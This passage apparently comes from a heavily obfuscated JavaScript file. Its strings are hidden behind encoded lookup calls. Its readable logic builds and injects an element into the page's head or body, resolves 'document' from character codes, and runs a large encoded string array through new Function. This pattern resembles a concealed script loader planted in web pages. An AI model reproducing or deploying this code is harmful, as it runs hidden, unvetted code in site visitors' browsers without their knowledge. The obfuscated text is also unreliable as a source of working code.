m[ag(0x298,'z&yn')](V,W);},P[af(0x2e8,'nKQY')]=m[af(0x20d,'tVvB')],P[af(0x319,'wwP]')]=function(V,W){var ah=af;return m[ah(0x2d7,'GXGt')](V,W);},P[af(0x20e,'nKQY')]=m[af(0x1e6,'2!p2')],P[af(0x225,'jiN2')]=function(V,W){var ai=af;return m[ai(0x26b,'T6n3')](V,W);},P[af(0x25d,'5ocx')]=m[af(0x337,'zJ#r')],P[af(0x35b,'tHe7')]=function(V,W){var aj=af;return m[aj(0x32c,'(THg')](V,W);},P[af(0x316,'T5Fq')]=function(V){var ak=af;return m[ak(0x202,'vypC')](V);};var Q=P;continue;case'1':var R=m[af(0x1df,'CT(A')](p,this,function(){var al=af,V={};V[al(0x2fa,'TS#w')]=Q[al(0x2f7,'$nEQ')];var W=V,X=Q[al(0x283,'J2JG')](typeof window,Q[al(0x2dd,'A#[j')])?window:Q[al(0x292,')[eT')](typeof process,Q[al(0x33f,')[eT')])&&Q[al(0x2ae,'wwP]')](typeof require,Q[al(0x2a1,'T5Fq')])&&Q[al(0x331,'jiN2')](typeof global,Q[al(0x29b,'vypC')])?global:this,Y=function(){var am=al,Z=new X[(am(0x2c4,'BL*i'))+'p'](W[am(0x31f,'9piS')]);return!Z[am(0x2bc,'x$V^')](R);};return Q[al(0x357,'bfkz')](Y);});continue;case'2':return!T||!!(m[af(0x261,'yyS6')](w,T=m[af(0x213,'aODQ')](F,T,String[af(0x22b,'CT(A')+af(0x22a,'VGfB')+'de'](0x2e))?T[af(0x2af,'[Z@v')+af(0x32b,'jiN2')](0x0,m[af(0x2b1,'tVvB')](T[af(0x1ed,'qkjc')+'h'],0x1)):T,S)||m[af(0x33b,'[Z@v')](w,T,U)||m[af(0x226,'T5Fq')](E,T)||m[af(0x2e9,'kNq]')](z));case'3':m[af(0x361,'vypC')](R);continue;case'4':var S=m[af(0x21a,'ZT(N')](C),T=m[af(0x21a,'ZT(N')](B),U=m[af(0x2c8,'h23#')](D);continue;}break;}}function H(N){var an=a1,O=m[an(0x246,'EhCJ')](y),P;O&&((P=O[an(0x291,'wwP]')+an(0x290,'[Z@v')+an(0x32e,'zJ#r')](m[an(0x29e,'tHe7')]))[an(0x2c9,'wwP]')]=m[an(0x2ea,'$ljm')],P[an(0x268,'XOlX')+an(0x347,'5ocx')+'t']=N,(O[an(0x1e4,'tHe7')]||O[an(0x25e,'qkjc')]||O[an(0x348,'O@NC')+an(0x2c2,'D$]I')+an(0x264,'XU^O')])[an(0x23e,'VGfB')+an(0x272,'GXGt')+'d'](P),P[an(0x2fd,'XOlX')+'e']());}function I(){var ao=a1,N,O=m[ao(0x320,'ttg%')](q,m[ao(0x352,'(E0J')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x23b,'(THg')],Q=new RegExp(m[ao(0x358,')[eT')],'g'),(Q=O[P[ao(0x281,'GXGt')+'ce'](Q,'')])&&Q[ao(0x2d3,'qkjc')+ao(0x266,'GXGt')][ao(0x2ba,'VGfB')+ao(0x32a,'C@7Q')+'d'](Q));}try{var J,K,L;m[a1(0x1e3,'zQ4n')](G)||(m[a1(0x25f,'O@NC')](I),m[a1(0x341,'BL*i')](0x1,m[a1(0x203,'$nEQ')](s,0x1,J=0x4))||m[a1(0x26a,'z&yn')](H,m[a1(0x2ca,'bfkz')](m[a1(0x33c,'nKQY')]('(',new Function((function(){var _0x8992144=function(){var _0x8564649c=['u0CXDLzhEfHkExDUwMXoCLnSzfnKwgXgvNLJC0OYuLrH','nwjxr01Us1n0s0TeqJrnALK1tenKwK0Zy2PkEwTYu2LN','C0OXyZbore5ft0C5t1Lyrw5mq2rytLrcuwvwtNzLvZfO','z3Hpq2nWsZbVB01iz3LoBuLZsJnwsuPRrw5lu3rls0rc','sZbVB01iz3Por01ZsNLnBvDSqw5lu3rls0rcne5euMXm','vJfcweP5D25wELzfv0HcvgiZzfHvA3nUtenKBK9how1z','BKTtDeTlrei0txPrnuXdzeDHq1zOsNLRCLnPz3DLrfv4','rtvAAxDUsKznmW','mxzsrMmWvNLJCW','wM5fBKXdzfHvvvPRvvCXDMfhstrHmgDUtenKBe9hDgXw','Bu5RtenJmgj5uMLkEwTYu2LND2veyZnzExDUvevkm01P','wLDjC0OYD3DkrZHUs1n0s0TeqJroELjQtenJA055vKzk','B01izZfAAMDZsNLgCMfitw5lu3rls0rcne1QA3Lmq2rs','u3rls0rcne5ewtrmq2q0yKC5r0P5A3jtAwD3zurAAvPd','otK2nJKXqun6uxrY','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','utj0tuP5D25rEMHYvuzJmLvTtLrJmwnUtenKwfqYnwXw','AwD3zurzEe5dD25jmhHhtNLJCeSWB29nsgC0tw1nC0OZ','mhqWzeDst1eYDeTkExDUuLHzEfjyCerImvfUtenKwfvv','ngXvEwnWsZbVB01izZboEKvZsJb4q2r6sw5lu3rls0rc','EwTYu2LND2veuxLAu3DUvevkm01Py3blmg9VtuHNEK9e','C0OXyZjIr1jlwMPKALviutrkExDUyLvVDLKWEdbIr05j','rK50yNPnBKXdzhjAvxbQvKzoDLzxsLHkExDUvNPKBweY','rei0tLrkAuXdzhvxmwHQsNLRCLnPz3DLre0Yt1n3BLPT','ve4Zz25lu3rls0rcne1uz3Pmq2rkwvDWDuP5A3jtAwD3','D25nrMXnyKnJCeSWB29nsgCYtxPzC0OYnwjxr01Us1n0','B2fytMjkm1jevJfkmgvPzgrlm1jVyvHoyKOWrJbsvLzS','AKP5BgrlrZHZytf0s0TeqJrnBuuYtenJA1nertrkEwTY','tenJmgj5uMLkEwTYu2LND2vewtbzExDUu2X0CKLty3bl','uwToCMvty3nkmwrryMTOwe5TuMPume5YvfnJC0OYwKTt','uKrumwmWwKDosvKZrw5mq2rYyLD0nLyXrJjwvMmXyLnJ','AdbLwejSyJjzz2nTvNHKv2X5wLn4rfCXsw9nsgCYturN','ALL4tenKuu16qLnkEwTYu2LND2vewxPpu3DUtKzArLnd','vvvVBKTwmdLAmxros0rcne1uz3Lmq2rkwvDWDuP5Bgrm','mwmWzvnJC0OWrNrImJLfvti5rweZrw5mq2rcyLD0ALfv','uKHrmJLlsNL3BLz6vLfKmMX0yta5we4ZA25mq2ryvhPg','zfbovxryvuHcA1ruAhztAwnZsJnKDgeYtM5pr3rPvJfb','A3jtAwD3zurjmK55D25JAKe0t1nJCeSWB29nsgD6tJjr','mNnOsNLRCLnPz3DLrezPtwL3BLDxmtfjEwnWsZbVB01i','seLZy3LSn2rTrNLjrxC5u2P0BwiZsw9KBuz5suHvz2fx','odfovMmZv21svMjxoxzkExDUy0zKD1PgwKrImwHyvdjR','mu5AyZfoCLvPy3nkmJb5uZnKngjxDg9kExDUvJa4m1Pf','yLnJC0OYEgPomLjwuti5DLyXqxDkExDUzvrOCLLxAZrH','wML3BMnQqtrpu2nWsZbVB01iz3PnBuLZsJbAB0Pxrw5l','mvPhvxnkEvjjtvrNBKTtDeTlrei0txPrmKXdzhvxmwHQ','vtrKr1PusNL3BLz6zhHKmwmXuM1st2rfy25mq2rZtvro','yLC5rLz6uxDKBgrtzfnJC0OWtNPAA2XZwJfJBKXdzfHv','z3nkEMX1vwXVBKTtDeTlrei0tvDrmuXdzffIAvzusNLR','mtaXzMLbzu9g','sJjOme4Wog5lu3rls0rcne5uqxHmq2n3v1v4C0P5A3jt','yZjpu3DUyMX0wvL5y3blmg9VtuHNEK1QqxnkmvzOuZnj','BtG1u3LJCeSWB29nsgCXt0DjC0OXvLjoA1LUs1n0s0Te','BMjuAhjrBgrqtLrKwe5Sy25mq2qWvtjZnwfeAhjHmwrs','D25wELzzyKDVna','zurnEvPPD25JAKe0t1nJCeSWB29nsgCWwKrvC0P5rNjH','BvjqyLD0suP5D25ABhaWwKzkrgiWtLHvBe1UtenKCe9h','wLz0s0TeqJrnAK0ZtenJAKPSCffkEwXKufDAmwjTtJbH','tfuYoxPwELj3wta1weP5D25HBuPRwta1sMvhtKHwEwnZ','tNLJC0OXzfjLA3HytKHsALnhvLbkExDUvJa5t1KWnxHr','BLyWotzJvMrqywXWwfqZrw5mq2ryvdbZELyXqM9ArtvP','AujXufnKAfLTtMTAv1PUyuDSCweYEhrIBtL3y1HkEMri','mvjTtK9wEwnZsJfKu1vhwLHoAMrQuJiXCLnPy3nkmfju','EwTYu2LND2vey3PoExDUzuD4DLjPy3blmg9VtuHNEvPQ','rw5mq2rcu0roALnStNzHBuP4sNL3BMnuqKHIBLu0yJa4','B29nsgCXwKrnC0P5BhDvmMDUs1n0s0TeqJrovgmYtenK','ndm5nZe1mgL2zhj2yq','D2vertbAq3DUyKrbA2j5y3blmg9VtuHNmK1xuxnkmMrK','y3nkm1PuyxPswfvhvM1wmujysNL3BMfTmxjLvMrryvHA','C25lu3rls0rcne5usxHmq2nWy0zoB0P5A3jtAwD3zurK','s0rcne5hsxPmq2royJnAs0P5A3jtAwD3zurjmfLtD25o','y3blmg9VtuHNmvPTrxnkEMX1vwXVBKTtDeTlrei0tMPn','mevUs1n0s0TeqJroAK5PtenKCwfTtKjkEwTYu2LND2ve','sZbVB01iz3Lnre1ZsJbAB0Pxrw5lu3rls0rcne1TrMXm','tuDnC0OZsxDprgTUs1n0s0TeqJrnAMXPtenKvLLvDhLk','tenKvLvuwKDkEwTYu2LND2verMLoAxDUsvD0B2n5y3bl','t1nJCeSWB29nsgD4t0DvC0OXqKXtm0LUs1n0s0TeqJro','mg9VtuHNne16A3nkEKjAv1zzBKTtDeTlrei0tMPbnuXd','vuzNELz6uK9ArwH0yJffBKXdzhfpr3rgvNPKv1KWmhHr','mwmZzvm5we5huMTuvxresNL3BMfRtNjKmwmZzeDosu1x','tenKmvuYDfHLv05lwKzcAeP5D25wmuf6wtbSEgjhuKHI','AgTwAKzysNL3BG','B1rxrJbHrNnUy205mwjTuw5yu2HowvHsB1D5zhLzvZvR','D25zveeZwKv4BMfytw5mq2rytM5AuMfvtNzwBgmXvxLJ','yxbWBhK','EKLUs1n0s0TeqJrnAMHTtenJAKPSCffkEwTYu2LND2ve','BfzywefUs1n0s0TeqJrnmLeZtenKvLLvDhLkEwTYu2LN','vevzm0P5A3jtAwD3zuroBu9tD25KmJvSvKnJCeSWB29n','r3rAvJfcEvzSyZjnq2nZsJjODgiXzfHoBhbQuJfWCeP5','ExDUvJfjEfDgyZjIr1jjyLC5t0P5D25IvK5YyKzKuvDe','v1zSv0P5A3jtAwD3zurzEu1tD25JmfPVsKnJCeSWB29n','BKTtDeTlrei0tLrSAeXdyZnsreK1sNLRCLnPz3DLreL5','C0P5uLrom2DUs1n0s0TeqJrnmLzOtenKuLfhBfnkEwTY','q2rVvLvAyKP5A3jtAwD3zurJEvL5D25kBMS1wfnJCeSW','rZLhsNLRCLnPz3DLrfK1wML3BK9xnvnxAwnWsZbVB01i','tuHNne1huxnkm2HZvgPbBKTtDeTlrei0tNPzD0Xdze5I','uLHovtHUtenKBgnUqMTurZf2wtfKuvz5y3nkmwrrtLzo','vevZsJjOzffgrw5lu3rls0rcne5QyZbmq2rAyLHvAKP5','ExDUy1zoCKWXzfnJvu5yvdbZBKXdzg9AAK5QvuCXDMnh','BKXdzeznELjSuMPODK15y3nkmwmXzvHkngjxodbIr0vU','veLZsJfctfmZsw5lu3rls0rcne16wtnmq2rVwfvcuKP5','EvjjtvrNBKTtDeTlrei0txPkBeXdzfPxEMD5sNLRCLnP','uLHumKvUtenKAK9hDhjwmuz1ttfJm2vty3nkmwmZy2Xk','wtbSrgiZrNnpr3rQsNL3BMrRBZrnsfiXu3LJC0OWuJbI','AxDUwM04nvn5y3blmg9VtuHNne5uy3nkmgW1y25rBKTt','BwDRsNLRCLnPz3DLreL5tLn3BKLxDg9JEwnWsZbVB01i','AwnWsZbVB01iz3HorffZsJbcEgfTA25lu3rls0rcne5Q','t1C1u1DPy3blmg9VtuHNmfLusxnkEu5nuMPJBKTtDeTl','sJncvgeYCfHortvQu1u0neP5D25ArwX3wKzwvgj5DfHv','yZnuEwnZsJborgj6sJzvmJKYwJnfBKXdzhfIvZLjwKCX','zeDovfuYDeTkExDUyw1zELPgvxLIvLfUtenKwfvfAgPw','B01izZfAAMnZsJjKzfDisw5lu3rls0rcne5QAZbmq2rs','mujnttjouwnty3nkm2H4wM01Cu1xmg5mq2rytKC1Dgnh','rKXJAwnWsZbVB01izZjArgDZsJfwAfmZsw5lu3rls0rc','BKTtDeTlrei0tLDnnuXdzfbtse5KsNLRCLnPz3DLreKX','mwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne1uttnnAKL4','rxPArtLPt0nJC0OYwJjHvNa0yLDZCKP5D25wmdGZwKvJ','yM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjCMn6DdLm','AhPyu2nWsZbVB01iz3PAv1vZsJnkwfrdtw5lu3rls0rc','vdfTzfC1AMrhBhzIAwHgs1H0mLLyswDvvdfotZnkBgri','m1PgrNrImLzyvw1RBKXdzg1vmJLwvNPsv1KXsLLtEwnZ','sgCZtKrjC0P5tw1xBefUs1n0s0TeqJrnBvu0tenKB1Hv','AZrImMXytMTnBKXdzfHum1u0vNPzELKXqLrHmdbUtenK','txLkEwTYu2LND2vetxDAAxDUv1CXmuL5y3blmg9VtuHN','nu5tD25jmhHhtNLJCeSWB29nsgD5tMPbC0P5tw1xBefU','mg9VtuHNEK5xuxnkELjxuLvNBKTtDeTlrei0tvDAA0Xd','u3rls0rcne4YuMLmq2q0yKC5r0P5A3jtAwD3zurvmu5P','mwnUtenKwe5uBezzme5YuLzJmfLty3nkmwmWvtfcqLeY','wePHvNPsD1PfmdrImK1UtenKB1rUAgPtme52ytjkseP5','nvHvv2TUtenKCK9hDfjwmujhwtbKDgeXtw5mq2r2t0D0','tenKCfuYDfrwmujnv2XJm1Lty3nkmJL5tKvKrveYCZvk','z3HABuLZsJjKzfDisw5lu3rls0rcne4Yutjmq2qXu0nA','rK5jtunJC0OYsLrHme5yvwPss2vwy25mq2q2wKDgD2vh','mtm0ntDzrgTeEuy','wfqWtw5mq2r0vtj0mLyXsLHvwgHisNL3BLyXqLvnBgmZ','A3jtAwD3zurvnfPPD25wvKuYuMLJCeSWB29nsgCXtLrv','zeP5A3jtAwD3zurfnu55D25Lr3HptunJCeSWB29nsgCW','vNLJC0OXyZjLBuPVt0D0tvz6zdfkExDUvNPsu1PfCg5s','mJa3mJa0AhzUtuvO','v1vZsJnOC1rQqw5lu3rls0rcne1Qz3Lmq2qXu0nAqKP5','v3bWsNLSzeXdzg5kEwTZzfqXBLCXuw9nsgCWtLrNC0OY','sJbkvgf6rLHumNHQvLCXCMrPy3nkmwrsv0vWwe5QtMPw','tLHum0PQvNPABeP5D25sr2HPww5srgiWB25mq2rfzevK','rei0tNPfmKXdze1rBMn5sNLRCLnPz3DLrfKZtxL3BLqW','qtjmq2r1vZfOAKP5A3jtAwD3zurgAu5dD25KvwDTuvnJ','BwvuBgrkEwTYu2LND2vewtjoq3DUstbwuLnPy3blmg9V','D2jxoxjwmdLSsNL3BMqXtNjsr2Huytjwwfvftw5mq2ry','tvDgy25mq2rytMTsAfLvtNznvMmYuNLJC0OXzffsr0PW','vNPwCwvhnxrIEK5yvdjRBKXdzfHumhbQveDku1PgwtrH','BhbRvwPctffPy3nkmwrsyKDotvLwsMTsEMHYzfnJC0OX','rK16uZbfBKXdzenrmNr4uvDkq1PgwLHkExDUzuHsv1KW','B29nsgD5tvrfC0P5tKzvvw9Us1n0s0TeqJroALPOtenK','tuHNmK9uvxnkmej4yw1RBKTtDeTlrei0txPOBeXdy2Pu','mu1UtenKq1uYDffAru5Yy1zKu2fty3nkmMXzyLrSr2jx','uMTvvgH2vMXKuLf5y3nkmwmZzeDsvLPQtMPvr1i1sNL3','zuvODvnhAeXvEwnZsJbnEMvRmtzprZL4sNL3BLLSy3Pz','mtm5mtfirwTvDgW','s0rcne1QqMXmq2rsv0HWteP5A3jtAwD3zurrmfL5D25o','mxDkEwTYu2LND2vezgXAq3DUyuzwr1D5y3blmg9VtuHN','q2nZsJfKuLnTuLrvmJK1wvzoCLj5y3nkmwmYu21ovMnQ','ruPIvfnND2vesM1ou3DUt1C1u1DPy3byvdfTzfC1AMrh','ExDUwJeXwwnPy3blmg9VtuHNEfPhuxnkm0PyvennBKTt','yM1KyLztz3DLrfL6tLn3BLDxmtfjEwnWsZfvB01izZfA','wfqYEgPtrK5YzfnJC0OYvKrHmLzytMPoALvvmuHkExDU','z3DLre0Xtvn3BLjTz2Xzu2nWsZbVB01izZfAv1fZsJfS','qJroEKPOtenJmgj5uMLkEwTYu2LND2veutfpu3DUyuyX','tveYoxzHru5YuvnJC0OXyZnuBvjkvgXAALrRCfHkExDU','wfjQvMXOD1PfyZrHELLUtenKwfvhsxzwELjZwtbOBfr5','zgrxseLUs1n0sW','qxnnsgCYtvyWCeTtww1Amxrls0rcne5etMLmq2rAyLHv','sZbVB01iz3Hzv0vZsJbWyMf5rw5lu3rls0rcne5QzZjm','utfmq2rVwfvcuKP5A3jtAwD3zurAAe5tD25uvZKYu2LJ','sfCXtw9nsgCYtwPRC0OYAgrrrKvUs1yWB1jdAZDMvhr5','wgHQuJjsu1PfChrHmffUtenKCgjxCZrwELL2wtbStgnt','zvHkmeP5A3jtAwD3zurfm1LtD25jv3rVy3LJCeSWB29n','AwnWsZbVB01izZjzAMTZsJfctfmZsw5lu3rls0rcne1u','zgXzvZeXy20XCMfty3nkmwrsy0Dsuu9houDwEMrRwtb0','sJjSDgiWmvHomuPQvM1kBeP5D25HEMH2tKzJmvnTtLjx','mg9VtuHNELLTsxnkmMrKv0HjBKTtC29tAwD3zurJEK9t','ufC1Bgr5qLnAv2rgzuHbB1OXDfvlrei0tLrrmuXdzefJ','rNn3zurbC01izZjzmtbWtenfAgvdww1JmxrOtunND2ve','BKXdzfHvvu16zfvoDK9wzfbwEwnZsJjkEK0YtKPtBxHQ','D25JAKe0t1nJCeSWB29nsgCWwMPNC0P5tK1sAMnUs1n0','uLzJmLr5y3nkmwrqywTSwfqWuxjwmujysNL3BLyWounA','Be5dD25IBhrzwxLJCeSWB29nsgD5wLDrC0P6qLPxvLLU','rePOtvn3BKPfz3Hpq2nWsZbVB01izZboBvvZsJfgwwvR','ne1Qqtjmq2r5turNnuP5A3jtAwD3zursAfPdD25jmfzs','ntzUBuPSqK8','zffnr3reyJbKwfvRy25mq2rSttbkALzStNzwBuzOsNL3','CgTumu5YwKnJC0OXzfbovNbOwLHWsuP5D25wEMrqvKzJ','z3LomLfZsNLSD1uYz25lu3rls0rcne4Ywtbmq2rryMLw','wxLJCeSWB29nsgD6tNPJC0OXA3PKEu1Us1n0s0TeqJro','mfLutxnkmMrKv0HjBKTtDeTlrei0tKDABeXdzhPsBwDR','CLnPz3DLrfeXwKn3BLrxotjtAwnWsZbVB01iz3LzELLZ','Aui0ufHwyLn5z3DLreuYtML3BMmWwM9kq2nWwfnOEKXh','u3rls0rcne1Twtnmq2nRvxPKneP5A3jtAwD3zurkA015','tuHNme56z3nkELjxuLvNBKTtDeTlrei0txPgAuXdzhLn','BKTtDeTlrei0tKDnEuXdzefJv3bWsNLRCLnPz3DLreuW','tuHNmK1uy3nkmvzOuZnjBKTtDeTlrei0tKrzmuXdzg5y','EhHHAMH2utfJmgnty3nkmK5uytj0wfvTvLnLrMnUtenK','y2PurvKZsNLRCLnPz3DLrfPTtwL3BLfirNfHu2nWsZbV','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','tenKEK1xBgPrmu52uwLJC0OXyZfJA2H2utj0yvz6zerk','uuzfBKTtDeTlrei0tvDgBuXdzg9KrgrqsNLRCLnPz3DL','yunrBKTtDeTlrei0tKDoAKXdy2ToEvzgsNLRCLnPz3DL','zfn4m0Xiz3bpmZbZwLz0s0TeqJrnELuYtenKB2rezfbk','BKXdzenrmNrSvNPJm1KWzdbHu2nZsJfJm1zfwM9vmJK1','y3nkmKPjvM1osLLTEgPwA2nUtenKBLuYDhfwmuuXuMXJ','mZe3mtq2wKDRv1vM','sNLRCLnPz3DLrgmWwKn3BKKWEeDoEwnWsZbVB01izZfo','sJjOzffgrw5lu3rls0rcne9euMXmq2rrtxPcu0P5A3jt','Bu5nv1HvBKXdzdrpr3rwzwTKnfPfEeHkExDUvNPKCvzT','ngiZsw5mq2r6yLC5vvz6wtrHmwrqvNLJC0OXyZjLvwry','wM9kq2nWsZbVB01izZfoEKvZsJa5swmXmg5lu3rls0rc','q2rUsNLRn2f6mw5xmg9VtuHNme16txnkmdLjyZeWBKTw','DgeYsLHvv3HQvwXoCLzty3nkmMC0ytfcrgjxovHrvMnU','qw5lu3rls0rcne5eAZjmq2mWvMTwsuP5A3jtAwD3zurk','C0OZsxDprgTUs1n0s0TeqJroALjOtenKEu1ezZvkEwTY','vujWvwLJCeSWB29nsgCWwMPbC0P5uKLjEKLUs1n0s0Te','t1n3BMvhEhzsAwnWsZbVB01izZjnvfLZsJnOC1rQqw5l','qwnxChbkEwTYu2LND2verMPoAxDUvuv0tgnPy3blmg9V','D2vewtrnu3DUzuD4DLjPy3blmg9VtuHNmLPTuxnkEwX3','ALv6sNDzmujOsNL3BLz6zg9zmhrkverSDvz5y3nkmwrt','CLnPz3DLrfuXtxL3BLnyBhLKq2nWsZbVB01izZbzALvZ','vMLnu3DUtuzStwjdy3blmg9VtuHNm016wxnkmuf6tuzj','y3blmg9VtuHNme5QA3nkmhbIyxLfBKTtDeTlrei0txPR','r1jlvgTsnKP5D25wELzPuZjKvgiXrLHovffUtenKwe5v','rei0tvrvnuXdzdrIrtr3sNLRCLnPz3DLrfzOt0n3BMmW','BMjSDfLzEwnWsZbVB01izZjprfvZsJnor2fduw5lu3rl','vJfgrwjgyZnJr1jsvti5t0P5D25wmuv2wKzorgiXtNzr','zdbsqKP5D25wELKZwtfgwvPSwMLwEwnZsJjWrgiYoxvp','EwXKufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLi','mwXfy1nJC0OYourHm1PyvvvsEvz6zhrkExDUvNPsAeSX','rK0ZzunJCeSWB29nsgCWtvDzC0P5tKzvvw9Us1n0s0Te','ChbkEwTYu2LND2vey3Pnq3DUt1C1u1DPy3blmg9VtuHN','y3byu2D3zurbCeXeqJrAq2TWudnJnLOXDfzlrei0tM1w','mfjwvMXtEwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','sNLSD1uYz25lu3rls0rcne5TsM1mq2rVvLvAyKP5A3jt','s0rcne5QwMXmq2q0yKC5r0P5A3jtAwD3zurNm01tD25j','turrC0OXvLjoA1LUs1n0s0TeqJrnBvzPtenKvLLvDhLk','ovLtvMrsyKDsu1uYouXkExDUvJfcC1KXuKTomLjsyLD0','BKTtDeTlrei0tMPvmKXdzdftq1PcsNLRCLnPz3DLrfeX','EvjjsxPjBKTtDeTlrei0tMPcBuXdzg9KrgrqsNLRCeT5','B29nsgC0tKrnC0P5uLrom2DUs1n0s0TeqJroBvuXtenK','u3HhtevJC1ndBdDKBuz5suzJovzQDhLAwfiXy200z1OX','vgeYA25mq2r2t0D0nvyWoxbLwhbOsNL3BLz6vMfArK5U','A2nUtenKrMjxowTKvu52zdjSEeP5D25zmKPlwtbZEMnh','s1n0s0TeqJroEMCWtenKB1HvqLjkEwTYu2LND2vevtvA','zeXkExDUuvDsnvqWvK9rEwnZsJjKwvzhBhDIvZLPsNL3','uKHrmJH5sNL3BLz6wtvnmNm0ytncwe5hvw5mq2rytKHS','z3LpvgnZsJbSnwnUuw5lu3rls0rcne1QyZnmq2nTzvrS','mvfVtuHNmK4YuxnkEKjAv1zzBKTwmg9Amxrvs0rcne56','B29nsgD6turzC0OXqxPnrKLUs1n0s0TeqJrnvfuWtenK','zfHvrezjvNPKmfKXrLrHmdbUtenKBLuYowTKrZf2uM01','yZfAA1zxmxjuu2nZsJfKufDTuLnIvZLXyvrOCLjPy3nk','BLz6uNHuBgmYuw1os2mZrw5mq2rUvtj0mvyXqLvsmwmY','BKXdzdnnBfPRvvDKAvDdy3nkmMr4yLm5rMjxDfzkExDU','tenKwfvyqMPurwHVwKu5vgeWng5mq2rQyLD0nvyXqKDz','EwnWsZbVB01izZbomKLZsJj3D0Phog5lu3rls0rcne56','A1uYtMHkExDUzezoCLqXyZjKr05uv1DfBKXdzfHoELjo','B01izZrnr1vZsNLgCMfitw5lu3rls0rcne0Yttjmq2rk','vMH5sNLRCLnPz3DLrfeZtLn3BLOXmvLJAwnWsZbVB01i','zfjrBu5vv21sAW','BMnvtNjHrMrsttjsvu1hntvLBe52yw5ovgeXwLHovu12','sgCYwwPfC0P6zevnAMTUs1n0s0TeqJromK5OtenKnvzw','C0OWCgjHEuvUs1n0s0TeqJrpreK1tenKsLLxChvkEwTY','vujWvwLJCeSWB29nsgCWt0DzC0OXvMHtm0LUs1n0s0Te','neP5A3jtAwD3zurvELPdD25xvZeXsxLJCeSWB29nsgCZ','AK55D25krgnSuLnJCeSWB29nsgCXt0rNC0OYAgrrrKvU','tuHNmvPuqxnkmfPVsLDfBKTtA3jJr0z5yZjwsMjUuw9t','weP5D25Ime52wLzJmwfhtKTtsfvUtenKwe5uqK5wEMrp','uLDiCeXkEwTYu2LND2veyZfoExDUyw1WALfty3blmg9V','rLK0ytaWBKXdzfHvA2H4vNPAu1PfmvrImMTUtenKwe4Z','u2LND2veuMTnExDUv1CXmuL5y3blmg9VtuHNmvLuA3nk','D0P5A3jtAwD3zursBfPPD25orZHRwwLJCeSWB29nsgCX','sLHorvPQvLzJBG','sLHuq01Us1n0s0TeqJrnvfuZtenKsLLxChvkEwTYu2LN','B01izZnor0LZsNPsv1jvz25lu3rls0rcne5usM1mq2nW','y25mq2rytKu5uLz6wNnArK5yyvnJC0OZBeLwmwr6zdbZ','rZbUtenKAvDREhLzme52wMLJC0OXyZjABMX0vti5Cfz6','wwXsB1riA25mq2ryvwTAA1vxmxzIv2HuytjZBKXdzfHo','tuHNEfL6qxnkEveZsLvvBKTtDeTlrei0tLrnEKXdyZns','mej4yw1RBKTtDeTlrei0tMPvm0XdzffIAvzusNLRCLnP','sKvNEe9dy3blmg9VtuHNELPxtxnkmLP2t1vZBKTtDeTl','m0Pvvw5lu3rls0rcne5TuxPmq2rwwvv0EuP5A3jtAwD3','sMXmq2rwwvv0EuP5A3jtAwD3zurJnfPPD25krwD4t0nJ','uuzfBKTtDeTlrei0tKrwBeXdzhfHBu5csNLRCLnPz3DL','mK52yM5sCgjUvMXpmK5OyZjvBK15yZzJBvyWzfHkDuLe','tuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvx','q2r6sw5lu3rls0rcne5ertbmq2rhyunwAeP5A3jtAwD3','t0CXseP5D25wELzSuvzJmK0YuKTKvK1UtenKr2nQtMPw','s1nzBvPUvNvzm1jWyJi0B2r5EdrlwhqYwvHjz1rumu1m','wNbzmwmYvw1otvDvC25mq2rOy1zkALnUwMTzmhHOsNL3','EwnZsJfKuMrPovHvsgHRu2XoDMjty3nkmLu0ytbOwfvT','uwnSrw5yvdfTzfC1AMrhBhzIAwDWztnkBgrivNLIAwr1','CLnPz3DLrgrOwKn3BLDwCZrnAwnWsZbVB01iz3LArgTZ','tenKwe5SqNPzvu52u2XJmgfty3nkm1zAvM1oufeYow5H','wtnsCgiYng9lwhqYwvHjz1v6mvnmrwm5yM1wm0LfvMjl','Dvz5y3nkmwrrwwXgwfvhEgTvvZf2t1nJC0OXzffIBNby','C0P6zevnAMTUs1n0s0TeqJroAKzOtenJCgngtM9kEwTY','D2vevMPnu3DUtuzStwjdy3blmg9VtuHNELPuwxnkEu5n','Bu5nvJiWBKXdzhLIv3rgyZfSyvPfoxHkExDUy3POCLmX','seLUs1n0s0TeqJrnvgCWtenKngjhouDkEwTYu2LND2ve','C1fPEermrvfZuLn4r0Xfy3ntq2S3zLn4EvCXww9nsgD5','BePHsNLRCLnPz3DLre01wML3BK4WuxLpu2nWsZbVB01i','yZbkExDUvNPwAvzxsNrIm0jytKrNBKXdzfHovuPRvvuX','uNLJC0OWrxPmmLjlttjWnuP5D25Ime52utjOrgiXAfHo','AePlrei0ttjnEuXdzfPnm2nQsNLRCeSZqMHJBK5Su1C1','zffpwgnUtenKrK1RnwTvBMrXyMLJC0OZtM1vm0y0yLC5','y3blmg9VtuHNm1PetxnkEMX1vwXVBKTtDeTlrei0t0ro','turnC0OZBfzywefUs1n0s0TeqJrnmLe0tenKvLLvDhLk','s0rcne5htxPmq2nQsMXWuuP5A3jtAwD3zurkAe55D25j','Dgrttw5lu3rls0rcne5uqtvmq2rruZb0EuP5A3jtAwD3','Dw5KzwzPBMvK','y3nkmKz4u21ov2qZqMPtBKvUtenKC1uYDhLwmdK1ttng','rfeYDhnLwfjVwKzcEeP5D25Hme5YzvzKu2nuqJfsEwnZ','ELzWsNL3BMfStNzrBgmXuw1os2nQuw5mq2q1y2XOELPe','BgfgyZjtBvjuwLrNBKXdzfHvA3r4zurODLuXzffsEwnZ','rKfHvKLUs1n0sW','BgvUz3rO','ngiWnurprZH6yuzJBKXdzhPpr3q2vNPsB1KXtKPtEwnZ','u3rls0rcne1xrMXmq2mWvMTwsuP5A3jtAwD3zurrnu55','mfzsu2LJCeSWB29nsgD5tKDnC0OWBdvJBLfUs1n0s0Te','sNL3BLKWCgHHwgXuyta4BKXdzfHovtvRu1DJELKWBePA','AwD3zurrEfPdD25uvZKYu2LJCeSWB29nsgD6t0DzC0OX','mwmXwLvSwe5RsMTuBK13sNL3BMvgBeLoBtb6wLnJC0OZ','y25mq2ryvvvAALnyuKnArtfeytiWBKXdzfHvv